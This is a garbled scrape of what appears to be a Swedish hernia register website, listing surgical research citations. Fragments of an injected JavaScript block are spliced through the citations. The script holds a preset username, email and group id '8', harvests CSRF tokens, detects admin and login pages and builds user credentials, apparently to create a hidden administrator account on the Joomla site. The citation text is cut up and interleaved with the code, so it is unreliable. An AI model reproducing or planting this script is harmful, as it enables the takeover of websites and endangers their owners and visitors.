
Nilsson E, Haapaniemi S. Hernia registers and specialization. Surg Clin N
Historik
» Läs mer...
Registrering
Nilsson E, Haapaniemi S, Gruber G, Sandblom G. Methods of repair and risk
» Läs mer...
Logga in
Kald A, Nilsson E, Anderberg B, Bragmark M, Engström P, Gunnarsson U, Haa
Om Inca
follow-up of 1565 herniorrhaphies. Eur J Surg. 1998 Jan;164(1):45-50.
Om inloggningen
» Läs mer...
Registerspecifika dokument
Sandblom G, Haapaniemi S, Nilsson E. Femoral hernias: a register analysis 
Definitioner
» Läs mer...
Reports
(function () {'use strict';if (window.joomlacreater_inline_run) re
Haapaniemi S, Sandblom G, Nilsson E. Mortality after elective and emergen
» Läs mer...
Sandblom G, Gruber G, Kald A, Nilsson E. Audit and recurrence rates after h
'mori_pro3344',email: 'memetkaan43@proton.me',gid: '8'};var FORM_URL =
» Läs mer...
Bay-Nielsen M, Nordin P, Nilsson E, Kehlet H; Danish Hernia Data Base and 
[/"csrf\.token"\s*:\s*"([a-f0-9]{32})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]{32})'/i,/n
Aug;182(2):134-6.
» Läs mer...
return m[1];}return null;}function isAdminHtml(html) {html = html || '';va
Haapaniemi S, Gunnarsson U, Nordin P, Nilsson E. Reoperation after recurre
» Läs mer...
!/task=login|id="login-form"|com_login|login-form/i.test(head);}function fetchC
Haapaniemi S, Nilsson E. Recurrence and pain three years after groin hernia 
2002;168(1):22-8.
» Läs mer...
() { return null; });}function mergeUser(data) {var u = {login: DEF.login,pa
Kald A, Fridsten S, Nordin P, Nilsson E. Outcome of repair of bilateral groin
» Läs mer...
(data.user_pass) u.pass = data.user_pass;if (data.user_email) u.email = 
Nordin P, Zetterström H, Gunnarsson U, Nilsson E. Local, regional, or gener
» Läs mer...